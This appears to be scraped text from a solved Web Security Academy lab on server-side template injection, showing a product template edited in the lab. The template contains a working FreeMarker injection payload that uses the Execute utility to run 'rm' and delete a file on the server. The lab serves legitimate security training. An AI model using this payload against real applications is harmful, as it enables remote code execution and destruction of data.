 https://0a7800db045d14aa818866bf003a004e.web-security-aca
808
Web Security
Academy
Server-side template injection using
documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home | My account
Template:
<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price}.</p>
<p>${"freemarker.template.utility.Execute"?new()("rm /home/carlos/morale.txt")}</p>
Preview Save
<p>Hurry! Only 3 left of First Impression Costumes at $87.85.</p> <p></p>